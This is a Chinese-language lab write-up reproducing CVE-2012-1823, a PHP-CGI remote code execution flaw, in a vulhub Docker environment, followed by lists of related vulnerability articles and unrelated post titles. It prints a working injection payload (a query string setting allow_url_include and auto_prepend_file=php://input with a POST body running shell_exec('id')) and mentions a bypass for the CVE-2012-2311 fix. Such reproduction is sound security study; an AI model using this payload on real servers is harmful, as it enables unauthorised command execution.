CVE-2012-1823(PHP-CGI远程代码执行)

基于vulhub漏洞环境:

安装vulhub漏洞环境

https://blog.csdn.net/qq_36374896/article/details/84102101

- CGI模式下的参数:

- -c 指定php.ini文件的位置

- -n 不要加载php.ini文件

- -d 指定配置项

- -b 启动fastcgi进程

- -s 显示文件源码

- -T 执行指定次该文件

- -h和-? 显示帮助



1.启动漏洞环境

进入 CVE-2012-1823

启动

sudo docker-compose up

查看正在运行的docker容器

docker ps



访问一下,没问题

2.-s显示源码

3.-d执行命令

?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input

<?php echo shell_exec('id');?>

用burp抓包修改包(这里要请求方式要改为POST,我截图的时候忘记改了)

返回结果

CVE-2012-2311 使用空白符加-的方式绕过检查。

CVE-2012-1823(PHP-CGI远程代码执行)的更多相关文章

- Apache Struts 远程代码执行漏洞(CVE-2013-4316)

漏洞版本: Apache Group Struts < 2.3.15.2 漏洞描述: BUGTRAQ ID: 62587 CVE(CAN) ID: CVE-2013-4316 Struts2 是 ...

- phpcms2008远程代码执行漏洞

phpcms2008远程代码执行漏洞 描述: 近日,互联网爆出PHPCMS2008代码注入漏洞(CVE-2018-19127).攻击者利用该漏洞,可在未授权的情况下实现对网站文件的写入.该漏洞危害程度 ...

- 【漏洞复现】Tomcat CVE-2017-12615 远程代码执行漏洞

漏洞描述 [漏洞预警]Tomcat CVE-2017-12615远程代码执行漏洞/CVE-2017-12616信息泄漏 https://www.secfree.com/article-395.html ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- MongoDB ‘conn’Mongo 对象远程代码执行漏洞

漏洞名称: MongoDB ‘conn’Mongo 对象远程代码执行漏洞 CNNVD编号: CNNVD-201307-497 发布时间: 2013-07-25 更新时间: 2013-07-25 危害等 ...

- Struts2再爆远程代码执行漏洞

Struts又爆远程代码执行漏洞!在这次的漏洞中,攻击者可以通过操纵参数远程执行恶意代码.Struts 2.3.15.1之前的版本,参数action的值redirect以及redirectAction ...

- struts2之高危远程代码执行漏洞,可造成服务器被入侵,下载最新版本进行修复

Struts2 被发现存在新的高危远程代码执行漏洞,可造成服务器被入侵,只要是Struts2版本 低于 2.3.14.3 全部存在此漏洞.目前官方已经发布了最新的版本进行修复.请将stru ...

- 【漏洞公告】CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

- [转帖]Windows DHCPServer远程代码执行漏洞分析(CVE-2019-0626)

Windows DHCPServer远程代码执行漏洞分析(CVE-2019-0626) ADLab2019-03-15共23605人围观 ,发现 4 个不明物体安全报告漏洞 https://www.f ...

- Struts2 REST 插件 XStream 远程代码执行漏洞 S2-052 复现过程

v\:* {behavior:url(#default#VML);} o\:* {behavior:url(#default#VML);} w\:* {behavior:url(#default#VM ...

随机推荐

- nodejs并行无关联

var async = require('async'); //串行无关联series//串行有关联waterfall//并行:parallel //会把各个函数的执行结果一起放到最后的回调中asyn ...

- Servlet版本冲突导致页面404

入门servlet前先准备好了Tomcat环境以及用Idea打了一个Servlet war包想看看效果,结果发现页面跳转一直报404错误,检查了跳转url,项目结构等情况后,问题依旧没有解决.最后偶然 ...

- [入门到吐槽系列] Webix 10分钟入门 一 管理后台制作

前言 本人是服务端程序员,同时需要兼职前端开发.常用的就是原生态的HTML.Javascript,也用过ExtJS.Layui.可是ExtJS变公司后非常难用.Layui上手还行,用过一段时间,会觉得 ...

- Spring Cloud之服务注册中心搭建Eureka Server服务注册中⼼

Spring Cloud并不与Spring MVC类似是一个开源框架,而是一组解决问题的规范(个人理解).解决哪些问题呢?如下: 1)服务管理:⾃动注册与发现.状态监管 2)服务负载均衡 3)熔断 4 ...

- GAN实战笔记——第三章第一个GAN模型:生成手写数字

第一个GAN模型-生成手写数字 一.GAN的基础:对抗训练 形式上,生成器和判别器由可微函数表示如神经网络,他们都有自己的代价函数.这两个网络是利用判别器的损失记性反向传播训练.判别器努力使真实样本输 ...

- 一文了解如何源码编译Rainbond基础组件

Rainbond 主要由以下三个项目组成,参考官网详细 技术架构 业务端 Rainbond-UI 和 Rainbond-Console 合起来构成了业务层.业务层是前后端分离模式.UI是业务层的前端代 ...

- WPF中使用OpenFileDialog打开文件

添加Microsoft.Win32程序集 private void OnOpenFile(object sender, EventArgs e) { OpenFileDialog openFileDi ...

- jenkins配置节点服务器

参考博文:https://www.cnblogs.com/derekchen/p/5892286.html 配置的时候,遇到了以下问题,记录一下. 1. 按照教程配置,节点服务器(比如你要部署的测试服 ...

- Shell编程四剑客包括:find、sed、grep、awk

一.Shell编程四剑客之Find Find工具主要用于操作系统文件.目录的查找,其语法参数格式为: find path -option [ -print ] [ -exec -ok command ...

- One-Hot编码(转)

机器学习:数据预处理之独热编码(One-Hot) 前言 ---------------------------------------- 在机器学习算法中,我们经常会遇到分类特征,例如:人的性别有男女 ...